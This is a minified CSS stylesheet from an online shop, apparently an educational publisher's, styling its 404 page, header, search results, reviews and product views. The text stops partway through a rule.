.ULIPpd{display:-webkit-box;display:-ms-flexbox;display:flex}footer.footer .Oxdxvf{color:orange}footer.footer .rCjEAf{width:80%}footer.footer .newsletter-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:2rem}@media screen and (min-width:1100px){footer.footer div.container section.footer-info.w-3 article.footer-info-col{width:33.33%}}@media screen and (min-width:801px){footer.footer div.container section.footer-info.w-3 article.footer-info-col[data-section-type=newsletterSubscription]{width:33.33%}}body footer.footer div.container section.footer-info .footer-info-col[data-section-type=newsletterSubscription]{width:100%}body footer.footer div.container section.footer-info .footer-info-col{width:100%}body.error-body{background-color:#258488;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(35%,rgba(15,86,89,.78)),color-stop(75%,rgba(15,86,89,0))),url("https://images.carsondellosa.com/media/cd/images/stagingArea/404_page/404_pageNotFound-bgTile.png");background-image:linear-gradient(0deg,rgba(15,86,89,.78) 35%,rgba(15,86,89,0) 75%),url("https://images.carsondellosa.com/media/cd/images/stagingArea/404_page/404_pageNotFound-bgTile.png");background-repeat:repeat;background-position:left top}body.error-body>.body{margin:0;background-color:transparent;background-image:url("https://images.carsondellosa.com/media/cd/images/stagingArea/404_page/404_pageNotFound-sloth.png"),url("https://images.carsondellosa.com/media/cd/images/stagingArea/404_page/404_pageNotFound-roughEdging.png");background-repeat:no-repeat}body.error-body>.body>div.container.nopl{max-width:100%;background-color:transparent;background-image:url("https://images.carsondellosa.com/media/cd/images/stagingArea/404_page/404_pageNotFound-parrotHanging.png");background-repeat:no-repeat}body.error-body>.body>div.container.nopl>.breadcrumb-wrapper{position:relative;max-width:1300px;margin:0 auto}body.error-body>.body>div.container.nopl>.breadcrumb-wrapper>ul.breadcrumbs{position:absolute;margin:0;padding:2px 10px;background-color:rgba(255,255,255,.5);border-radius:2px}body.error-body>.body>div.container.nopl>.breadcrumb-wrapper>ul.breadcrumbs>.breadcrumb.is-active>.breadcrumb-label{color:#0f5659!important}body.error-body>.body>div.container.nopl>main.er-page{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:0;padding:0;background:transparent url("https://images.carsondellosa.com/media/cd/images/stagingArea/404_page/404_pageNotFound-canopy.png") no-repeat center top}body.error-body>.body>div.container.nopl>main.er-page section.er-section{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;margin:0;padding:0;background-color:transparent;background-image:url("https://images.carsondellosa.com/media/cd/images/stagingArea/404_page/404_pageNotFound-parrotFlying.png");background-repeat:no-repeat}.er-msg-container{padding:0 1.5rem}.er-msg-container .er-page-heading{margin:0;padding:0 0 1rem;font-weight:900;color:#ffd206}.er-msg-container .er-subhead-main{margin:0;padding:0 0 1.5rem;font-weight:500;color:#fff}.er-msg-container .er-subhead-secondary{margin:0;padding:0 0 1.5rem;font-weight:300;color:#fff;text-transform:none}.er-msg-container .er-options{margin-bottom:1rem}.er-msg-container .er-options ul{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:1rem auto}.er-msg-container .er-options ul li:nth-of-type(2){padding:1.5rem 0}.er-msg-container .er-options>.er-button-options{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;max-width:305px}.er-msg-container .er-options>.er-button-options a{display:block;min-width:305px;margin:0;padding:16px 32px;background-color:#fff;border-width:1px;border-style:solid;border-radius:4px;font-size:1rem;line-height:1;font-weight:900;text-align:center;text-transform:uppercase;text-decoration:none;-webkit-transition-property:background-color,border-color,color;transition-property:background-color,border-color,color}.er-msg-container .er-options>.er-button-options>li:nth-of-type(n+1)>a:active,.er-msg-container .er-options>.er-button-options>li:nth-of-type(n+1)>a:focus,.er-msg-container .er-options>.er-button-options>li:nth-of-type(n+1)>a:hover{background-color:#ffd206;border-color:#000;color:#000}.er-msg-container .er-options>.er-button-options>li:first-of-type a{color:#f97e04}.er-msg-container .er-options>.er-button-options>li:nth-of-type(2) a{color:#309a32}.er-msg-container .er-options>.er-button-options>li:last-of-type a{color:#573f97}.er-msg-container .er-options>.er-text-options li{font-weight:300;color:#fff}.er-msg-container .er-closing-paragraph{margin:0;padding:0 0 1.5rem;font-weight:300;color:#fff}.er-msg-container .er-closing-paragraph a,.er-msg-container .er-options>.er-text-options a{background-color:rgba(255,210,6,0);color:#ffd206;-webkit-transition-property:background-color,color;transition-property:background-color,color}.er-msg-container .er-closing-paragraph a:active,.er-msg-container .er-closing-paragraph a:focus,.er-msg-container .er-closing-paragraph a:hover,.er-msg-container .er-options>.er-text-options li>a:active,.er-msg-container .er-options>.er-text-options li>a:focus,.er-msg-container .er-options>.er-text-options li>a:hover{background-color:#ffd206;color:#000}.er-msg-container a{-webkit-transition-duration:350ms;transition-duration:350ms;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}@media only screen and (max-width:1299px){body.error-body>.body>div.container.nopl{padding:0}body.error-body>.body>div.container.nopl>.breadcrumb-wrapper>ul.breadcrumbs{left:1.28571rem}}@media only screen and (min-width:801px){body.error-body>.body{background-position:center top}body.error-body>.body>div.container.nopl{background-position:12.5% 81px}body.error-body>.body>div.container.nopl>.breadcrumb-wrapper>ul.breadcrumbs{top:1rem}body.error-body>.body>div.container.nopl>main.er-page section.er-section{background-position:81% 218px}.er-msg-container{max-width:1024px;margin:28rem auto 8rem}.er-msg-container .er-page-heading{font-size:6rem}.er-msg-container .er-subhead-main,.er-msg-container .er-subhead-secondary{font-size:1.71428rem}.er-msg-container .er-options{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.er-msg-container .er-options>.er-text-options{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;margin-left:34px;padding:1rem 0 1rem 28px;border-left:1px solid #fff}.er-msg-container .er-closing-paragraph,.er-msg-container .er-options>.er-text-options li{font-size:1.28571rem}}@media only screen and (max-width:800px){body.error-body{background-size:25vw}body.error-body>.body{background-position:center -4vw;background-size:65vw}body.error-body>.body>div.container.nopl{background-position:6vw 3vw;background-size:12vw}body.error-body>.body>div.container.nopl>.breadcrumb-wrapper>ul.breadcrumbs{top:2rem}body.error-body>.body>div.container.nopl>main.er-page{background-size:contain}body.error-body>.body>div.container.nopl>main.er-page section.er-section{background-position:65.5vw 12.5vw;background-size:22vw}.er-msg-container{margin:36vw auto 6rem}.er-msg-container .er-page-heading{font-size:4rem;line-height:1.3}.er-msg-container .er-subhead-main,.er-msg-container .er-subhead-secondary{font-size:1.42857rem}.er-msg-container .er-options>.er-text-options{max-width:600px;padding:1rem 0 0}.er-msg-container .er-closing-paragraph,.er-msg-container .er-options>.er-text-options li{font-size:1.14285rem}}@media screen and (max-width:666px){.er-msg-container{margin:36vw auto 6rem}}header.header div.banners{padding:5px 14px;background-color:#0066b3}header.header div.banners div.banner{text-align:center;color:#fff;font-size:.85714rem}@media (min-width:801px){header.header div.banners div.banner{font-size:1.28571rem}}.pencilbanner{padding:5px 14px;background-color:#0066b3}.pencilbanner .defultlist{list-style:none;margin:0;padding:0;max-width:543px;margin:auto!important;min-width:0;width:100%}.pencilbanner .defultlist:not(.slick-initialized){display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}.pencilbanner .defultlist .list-item{text-align:center;color:#fff;font-size:.85714rem;-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}@media (min-width:801px){.pencilbanner .defultlist .list-item{font-size:1.28571rem}}.pencilbanner .defultlist .slick-next,.pencilbanner .defultlist .slick-prev{background-color:transparent;border:none;height:auto;margin-top:0;padding:0;width:auto}.pencilbanner .defultlist .slick-next::before,.pencilbanner .defultlist .slick-prev::before{height:9px;width:10px}.pencilbanner .defultlist .slick-next::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23ffffff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.pencilbanner .defultlist .slick-prev::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23ffffff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.pencilbanner .defultlist .slick-dots{display:none!important}.breadcrumbs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.breadcrumbs a{color:#696969}.hidden-breadcrumb{display:none}header.header div.main-header div.container.nopl a.mobileMenu-toggle{top:1px;left:13px;padding:0 14px;height:4rem;width:4rem;margin:0;padding:0}header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon{width:40px;height:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;top:51%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon::after,header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon::before{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;height:4px;width:40px}header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon::before{top:-.75rem}header.header div.main-header div.container.nopl a.mobileMenu-toggle span.mobileMenu-toggleIcon::after{bottom:-.75rem}header.header div.main-header div.container.nopl a.mobileMenu-toggle.is-open span.mobileMenu-toggleIcon{background-color:transparent}header.header div.main-header div.container.nopl a.mobileMenu-toggle.is-open span.mobileMenu-toggleIcon::before{top:50%;left:50%;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}header.header div.main-header div.container.nopl a.mobileMenu-toggle.is-open span.mobileMenu-toggleIcon::after{top:50%;left:50%;-webkit-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)}header.header div.main-header div.container.nopl .header-logo{width:100%;height:auto;margin-bottom:10px}header.header div.main-header div.container.nopl .header-logo div.header-logo-image-container img.header-logo-image{min-height:40px;max-height:40px}header.header div.main-header div.container.nopl div#quickSearch{display:block;position:static;left:initial;width:100%;padding:0;height:auto;background-color:#fff;z-index:999}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container{padding:0;width:100%;max-width:none}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form{max-width:none}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field{display:-webkit-box;display:-ms-flexbox;display:flex}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search{font-size:1.28571rem;height:45px;padding:10px 14px;background-color:#fff;color:#666;border-top-left-radius:4px;border-bottom-left-radius:4px;border-top-right-radius:0;border-bottom-right-radius:0}@media (min-width:801px){header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search{height:50px}}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search+button{background-color:#0066b3;height:45px;width:45px;min-width:45px;border-top-right-radius:4px;border-bottom-right-radius:4px}@media (min-width:801px){header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search+button{height:50px;width:50px}}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search+button svg{height:25px;width:25px;fill:white}header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form+section.quickSearchResults{margin-top:0}.productReviews-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.productReviews-list ol,.productReviews-list ul{list-style:none;margin-bottom:0}.productReviews-list:after,.productReviews-list:before{content:" ";display:table}.productReviews-list:after{clear:both}.productReview{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;font-size:1rem;vertical-align:top}@media (min-width:801px){.productReview{width:50%}}@media (min-width:1261px){.productReview{width:33.33333%}}.productReview-title{margin:0;text-transform:none}.productReview-author{color:#989898;margin-bottom:1rem}.productReview-rating{display:inline-block;margin-bottom:.35714rem}.productReview-ratingNumber{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}@media all and (max-width:780px){.BVRRRatingsHistogramButton{display:none}.product-page .BVRRQuickTakeSummary .BVRRRatingSummaryLinks{display:none}.BVRRSortAndSearch{float:right}.BVRRDisplayContentLinkWrite a,.BVRRDisplayContentLinkWrite a:active,.BVRRDisplayContentLinkWrite a:focus,.BVRRDisplayContentLinkWrite a:visited{display:block}.BVRRReviewDisplayStyle5Header .BVDI_BA{width:auto}.BVRRReviewDisplayStyle5Header .BVRRReviewDateContainer{float:right;width:auto}.BVRRReviewSocialLinksContainer{display:none}.BVRRReviewDisplayStyle5BodyContentPrimary{margin-right:100px}.product-page .BVRRReviewDisplayStyle5Footer .BVDI_FV{display:block;clear:both;margin-left:0}}@media all and (max-width:680px){.BVRRDisplayContentLinkWrite a,.BVRRDisplayContentLinkWrite a:active,.BVRRDisplayContentLinkWrite a:focus,.BVRRDisplayContentLinkWrite a:visited{display:none}.BVRRContainer .BVDI_QT{height:auto}.BVRRReviewDisplayStyle5Header .BVRRReviewDateContainer{float:none;clear:both}.BVRRSecondaryRatingSummary .BVRRBuyAgainContainer{left:0;top:0;position:relative}.BVRRReviewDisplayStyle5BodyContentSecondary{float:none;margin-top:10px}.BVRRReviewDisplayStyle5Ratings{margin:0;padding-top:10px;width:100%}.BVRRReviewDisplayStyle5Ratings .BVRRRatingEntry{float:left;margin-right:20px}.BVRRSecondaryRatingSummary .BVRRSecondaryRatingsContainer{width:100%;border-top:0;padding-bottom:10px}.BVRRQuickTakeSummary .BVRRRatingSummaryLinks{display:block;position:static;width:100%;height:auto;margin:20px 0 10px;padding:10px 0 20px;-webkit-box-sizing:border-box;box-sizing:border-box}.BVRRQuickTakeSummary .BVRRRatingSummaryLinkWrite{width:100%;height:auto;-webkit-box-sizing:border-box;box-sizing:border-box}.BVRRTrustMarkInfoCore{width:270px}.BVRRTrustMarkInfoDiv{width:270px;left:-30px}.BVRRTrustMarkInfoCore_before{left:30%}.BVRRTrustMarkInfoCore_after{left:30%}.BVRRTrustMarkDiv{position:static;top:auto;left:auto;padding:20px 0 0}.BVRRDisplayContentReview{padding-bottom:15px}.BVRRReviewTitleContainer{width:100%;float:none}.BVRRReviewDisplayStyle5BodyUser{display:block;float:none;width:100%;margin-bottom:20px;-webkit-box-sizing:border-box;box-sizing:border-box}.BVRRReviewDisplayStyle5BodyContentPrimary{display:block;clear:both;margin:0}.BVRRReviewDisplayStyle5Media{display:none}.BVDI_FVVotes .BVDIPrefix{display:block;float:none;margin-bottom:10px}.BVDI_FVReportLinkInappropriate{display:none}.BVRRDisplayContentReview .BVDI_CO,.BVRRReviewClientResponsesContainer{float:left;clear:both;margin-top:20px;margin-left:0;width:100%}.BVDI_BA.BVDI_BAComment{float:none;margin:5px 0 10px}.BVDI_COHeader{top:-46px}.BVDI_COMedia{display:none}.BVDI_CO .BVDI_COToggleArea{margin-bottom:10px}.BVDI_COActions .BVDI_FVVote .BVDILabel{width:auto;padding-left:30px;text-indent:0}.BVDI_PS{display:none!important}}@media all and (max-width:768px){#BVSubmissionContainer{width:94%;-webkit-box-sizing:border-box;box-sizing:border-box}#BVVisiblePhotoUploadInputID{float:left}.BVFieldLabel{margin-right:0}}@media only screen and (min-width:604px) and (orientation:landscape){.BVPhotoUploadContainer .BVFieldText.BVFieldInputPhotoUploadCaption{margin-left:15px;width:auto}.BVSubmissionInProgress .BVPageDuplicateReview .BVPageBody{width:96%}.BVSubmissionInProgress .BVPageEditComment .BVPageBody{width:95%}.BVSubmissionInProgress .BVPagePreviewComment{width:95%}.BVPageEditComment .BVFieldText.BVFieldInputPhotoUploadCaption{margin-left:15px;width:auto;margin-top:0}.BVSectionBasicInformation #BVFieldContextdatavalueDescribeYourselfID{width:auto}.BVPageEdit .BVPageEditReview{width:95%}.BVAutocomplete .ui-autocomplete{margin-left:230px}#BVSubmissionContainer.BVSubmissionInProgress .BVPagePreview{width:94%}#BVSubmissionContainer.BVSubmissionInProgress .BVPageSubmittedReview{width:94%}.BVFieldText,.BVFieldTextArea,input#BVFieldTitleID{width:350px}.BVMERequiredFieldIndicatorSectionHeader{margin-right:80px}}@media only screen and (max-width:603px) and (orientation:portrait){.BVPhotoUploadContainer .BVFieldText.BVFieldInputPhotoUploadCaption{margin-left:15px;width:auto}.BVSubmissionInProgress .BVPageDuplicateReview .BVPageBody{width:96%}.BVPageEditComment .BVFieldText.BVFieldInputPhotoUploadCaption{margin-left:15px;width:auto;margin-top:0}.BVSectionBasicInformation #BVFieldContextdatavalueDescribeYourselfID{width:auto}.BVPageEdit .BVPageEditReview{width:95%}.BVAutocomplete .ui-autocomplete{margin-left:230px}.BVSubmissionInProgress .BVPageComment.BVPageEditComment .BVPageBody{width:100%}.BVSubmissionInProgress .BVPageComment.BVPagePreviewComment{width:100%}#BVModulePhotoUploadTipsID{display:none}.BVFieldText,.BVFieldTextArea,input#BVFieldTitleID{width:350px}.BVFieldInputPhotoUpload{width:350px}}[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:2px solid transparent!important;outline-offset:1px!important}input:focus+label{outline:2px solid transparent!important;outline-offset:1px!important}body,html{height:auto}body{padding-top:55px}@media (min-width:801px){body{padding-top:0}}@media screen and (max-width:1023px){body{padding-top:0!important}}figure{margin-bottom:2rem;margin-top:2rem}figure>figcaption{margin-bottom:-.5rem}figcaption{color:#999;margin-top:.78571rem}.subscribe-intro{color:#fff;font-size:1.28571rem}.button-subscribe{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:3.57143rem;width:3.92857rem;margin:0;background-color:#0066b3;border-radius:0 4px 4px 0}.button-subscribe:hover{background-color:#0091ff}.icon-airplane{display:inline-block;width:1.625em;height:1.625em;stroke-width:0;stroke:white;fill:white}.isp_related_wrapper .slick-prev:before{content:url(https://www.chroniclelive.co.uk/@trinitymirrordigital/marwood/TM/img/placeholders/transparent.png)!important}.isp_related_wrapper .slick-next:before{content:url(https://www.chroniclelive.co.uk/@trinitymirrordigital/marwood/TM/img/placeholders/transparent.png)!important}li.isp_grid_product div.isp_product_info .isp_product_title{margin-top:1rem;color:#666;font-size:.87em;overflow:hidden;text-overflow:ellipsis;display:block!important;line-height:none!important;-webkit-line-clamp:2;-webkit-box-orient:vertical;vertical-align:initial;max-height:6.5rem!important;-webkit-box-sizing:border-box;box-sizing:border-box}.isp_product_title{margin-top:0!important}@media (min-width:801px){.isp_product_title{margin-top:1rem!important}}li.isp_grid_product form.isp_add_to_cart_form{display:none!important}@media (min-width:25rem){.isp_product_title{height:5rem!important}}@media (min-width:48rem){.isp_product_title{height:3rem!important}}@media (min-width:801px){.isp_product_title{height:5rem!important}}@media (min-width:64rem){.isp_product_title{height:5rem!important}}@media (min-width:1261px){.isp_product_title{height:7rem!important}}@media (min-width:48rem){.isp_grid_product{margin-bottom:1rem!important}}.isp_facet_check_box_icon.isp_facet_check_box_icon_checked{height:100px;width:100px;background-color:#000;position:relative}.isp_facet_check_box_icon.isp_facet_check_box_icon_checked:after{position:absolute;top:-.00357rem;bottom:0;left:18px;right:0;content:"X";font-size:11px;color:#555;line-height:16px;font-weight:700;text-align:center}.isp_product_price_wrapper{position:relative!important;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;font-size:0!important;-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}@media (min-width:23.125rem){.isp_product_price_wrapper{display:block!important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:801px){.isp_product_price_wrapper{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}}.isp_product_price.money{font-size:1.1rem!important}span.isp_product_price.isp_compare_at_price_exist.money{font-size:1.1rem!important;color:#c41024!important;width:50%!important}span.isp_product_price.isp_compare_at_price_exist.money::before{content:"Now";margin-right:5px!important}@media (min-width:400px){span.isp_product_price.isp_compare_at_price_exist.money{width:100%}}#isp_product_quick_view_model .isp_compare_at_price,li.isp_grid_product div.isp_product_info .isp_compare_at_price{font-size:1.1rem!important}@media (min-width:400px){span.isp_product_price.money{width:100%!important}}@media (min-width:801px){span.isp_product_price.money{width:50%!important}}@media (min-width:400px){.isp_product_info span.isp_product_price.money{width:100%!important}}@media (min-width:801px){.isp_product_info span.isp_product_price.money{width:50%}}span.isp_compare_at_price.money{opacity:1!important;width:50%!important}@media (min-width:370px){span.isp_compare_at_price.money{width:100%!important;padding:0!important}}span.isp_compare_at_price.money::before{content:"";border-left:1px solid #d1d8dd!important;top:5px;padding:.6rem 0;padding-right:3px;position:absolute;right:45%}@media (min-width:370px){span.isp_compare_at_price.money::before{display:none}}@media (min-width:801px){span.isp_compare_at_price.money::before{padding:.6rem 0;padding-right:3px;display:block}}@media (min-width:1300px){span.isp_compare_at_price.money::before{right:37%}}@media (min-width:801px){span.isp_compare_at_price.money{text-align:center!important}}@media (min-width:1300px){span.isp_compare_at_price.money{text-align:right!important}}span.isp_product_price.money{width:100%!important}body .isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu>li#search_res_sorting_title,body li.isp_grid_product div.isp_product_info .isp_compare_at_price,body li.isp_grid_product:hover form.isp_add_to_cart_form{display:block!important}body a.isp_did_you_mean_results{display:inline-block!important}li.isp_grid_product{padding:0 1rem!important}li.isp_grid_product .isp_add_to_cart_btn{display:none!important}@media (min-width:801px){li.isp_grid_product{padding:0!important}}h2#isp_results_summary .isp_header_collection_title{display:none}h1#isp_results_summary{font-size:0!important}h1#isp_results_summary a{display:none}h1#isp_results_summary div#isp_search_results_filter_tags{font-size:1rem!important;left:-3px!important}h1#isp_results_summary div#isp_search_results_filter_tags .isp_filter_tag_remove_all{padding:.8rem 0}.isp_center_container_header{position:relative!important}#isp_search_results_filter_tags{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important;-ms-flex-wrap:wrap;flex-wrap:wrap}#isp_search_results_filter_tags span{margin:.25rem!important}#isp_search_results_filter_tags .isp_product_price.money{font-weight:400!important}#isp_search_results_filter_tags #isp_search_result_page_container span{line-height:1.7em!important;font-size:1rem!important}#isp_search_results_filter_tags .isp_facet_title_name{padding-right:1rem!important}span#removable_tag_Spec-product_detail_Workbook{line-height:none!important}#isp_search_result_page_container div.isp_center_container_header{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}@media (min-width:551px){#isp_search_result_page_container div.isp_center_container_header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.isp_results_summary_wrapper .isp_product_price.money{font-size:.8rem!important}.isp_results_summary_wrapper #isp_header_subtitle{margin-left:.6em!important}.isp_related_wrapper .isp_related_product .button{display:none!important}.isp_related_wrapper .isp_related_product .button:active,.isp_related_wrapper .isp_related_product .button:focus,.isp_related_wrapper .isp_related_product .button:hover{display:none!important}div#isp_search_results_filter_tags .isp_filter_removable_tag{line-height:1.7rem!important;font-weight:400!important;margin-left:0!important}div#isp_search_result_page_container{overflow:hidden!important}#isp_left_container_facets .isp_search_res_facets_container .isp_single_facet_wrapper{margin-right:0!important}.navUser-item.navUser-item--cart{margin-right:8px!important}.isp_related_product_price{position:relative}.isp_related_product_price .isp_product_price:only-child::before{content:""!important}.isp_related_product_price .isp_product_price.money:only-child{color:#000!important}.isp_related_product_price .isp_product_price.money{color:#c41024!important}.isp_related_product_price .isp_product_price::before{content:"Now"!important;color:#c41024!important}.isp_related_product_price span.isp_compare_at_price.money{margin-left:1rem!important;color:#666!important}.isp_related_product_price span.isp_compare_at_price.money::before{position:absolute;left:-10px;top:2px}span#isp_tab_products{display:none!important}.full-width-bg div.container{padding:0 1rem!important}.isp_add_to_cart_form{display:none!important}button.slick-prev.slick-arrow.slick-disabled{z-index:0}button.slick-next.slick-arrow{z-index:0}#isp_sort_oldest{display:none!important}main.body{margin-top:147px}main.body.headerBanner--lg{margin-top:126px}@media (min-width:801px){main.body.headerBanner--lg{margin-top:0}}main.body.headerBanner--med{margin-top:110px}@media (min-width:801px){main.body.headerBanner--med{margin-top:0}}@media (min-width:801px){main.body{margin-top:0}}main.body div.container.nopl{padding-top:0}@media (min-width:801px){main.body div.container.nopl{padding-top:1rem}}@media screen and (max-width:1365px){main.body div.container.nopl{padding-left:20px;padding-right:20px}}@media screen and (max-width:1023px){main.body div.container.nopl{padding-top:20px}}main.body div.container.nopl main.page{margin-top:0}p.card-text[data-test-info-type=brandName]{display:none}.alertBox--info{background:#ffe275!important}.alertBox--info .alertBox-message{color:#000!important}.alertBox--info a,.alertBox--info a span{color:#000!important}.alertBox--info svg{fill:#000!important}.page{margin:0}.suggestiveCart{top:21.5rem!important;width:55%!important}.suggestiveCart .isp_related_title{margin:0!important;padding-top:0;line-height:2.5rem}.suggestiveCart .isp_related_title span{font-size:1.5rem;font-weight:500}.suggestiveCart .isp_related_products{max-height:none!important}.suggestiveCart .isp_related_product .isp_related_product_info .isp_related_product_name a{font-size:1.1rem!important;height:4.8rem!important;overflow:hidden!important;margin-bottom:.5rem!important}.suggestiveCart .isp_related_product_price{margin-top:0!important}.suggestiveCart .isp_related_product_price .isp_product_price{font-size:1rem!important;line-height:1.1rem!important}.suggestiveCart .isp_related_product .slick-slide{margin-bottom:0!important}.suggestiveCart .isp_related_product_image_wrapper{height:135px!important}.suggestiveCart .yotpo.bottomLine .yotpo-display-wrapper{display:block}.suggestiveCart .yotpo.bottomLine .yotpo-stars{margin-right:0}.suggestiveCart .yotpo.bottomLine .star-clickable{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}div.productView{padding-top:initial}@media (min-width:801px){div.productView section.productView-images{margin-bottom:0}}div.productView-item-mobile .productView-title{font-size:1.42857rem}div.productView-img-container img{border:5px solid rgba(255,255,255,0)}@media (min-width:551px){div.productView section.productView-details div.form-action button#qn-add-to-quote{margin-top:0;min-height:58px}}@media (min-width:801px){div.productView section.productView-details div.form-action button#qn-add-to-quote{margin-top:0}}div.productView section.productView-details div.productView-options{margin-top:-3.57143rem}@media (min-width:801px){div.productView section.productView-details div.productView-options form.form-wishlist{margin-bottom:15px}}@media (min-width:801px){div.productView section.productView-details div.productView-options form.form-wishlist+div.form-action{margin-top:15px}}@media (min-width:1261px){div.productView section.productView-details div.productView-options form.form-wishlist+div.form-action{margin-top:0}}div.productView section.productView-details div.productView-options.free-resources{margin-top:0}div.productView section.productView-details div.productView-options.free-resources #qn-add-to-quote{display:none}div.productView section.productView-details div.productView-product div.productView-info,div.productView section.productView-details div.productView-product dl{margin-top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:.71428rem}div.productView section.productView-details div.productView-product div.productView-info>dd,div.productView section.productView-details div.productView-product dl>dd{margin-right:4px;padding-right:8px;border-right:1px solid #c0cad0}div.productView section.productView-details div.productView-product div.productView-info>dd:last-of-type,div.productView section.productView-details div.productView-product dl>dd:last-of-type{margin-right:0;padding-right:0;border:0 none}div.productView section.productView-details div.productView-product div.productView-formats{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;float:left;margin:0 -5px 30px -5px;float:unset}@media (min-width:801px){div.productView section.productView-details div.productView-product div.productView-formats{float:initial}}div.productView section.productView-details div.productView-product div.productView-formats .slick-list{overflow:unset}div.productView section.productView-details div.productView-product div.productView-formats .slick-track{width:unset!important}div.productView section.productView-details div.productView-product div.productView-formats .slick-slide{width:unset!important}div.productView section.productView-details div.productView-product div.productView-formats div[data-format-id]{opacity:.25;pointer-events:none;display:none;margin:0;padding:5px;width:auto}div.productView section.productView-details div.productView-product div.productView-formats div[data-format-id] 